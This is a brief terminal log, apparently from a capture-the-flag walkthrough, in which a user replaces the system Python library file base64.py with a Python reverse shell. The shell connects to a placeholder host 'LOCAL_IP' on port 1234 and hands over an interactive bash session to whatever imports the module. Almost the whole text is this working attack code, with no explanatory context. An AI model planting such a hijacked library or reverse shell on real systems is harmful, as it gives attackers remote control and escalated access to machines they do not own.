 valley@valley:/$ rm -r /usr/lib/python3.8/base64.py
valley@valley:/$ nano /usr/lib/python3.8/base64.py
valley@valley:/$ cat /usr/lib/python3.8/base64.py
#!/usr/bin/python3
from os import dup2
from subprocess import run
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("LOCAL_IP",1234))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
run(["/bin/bash","-i"])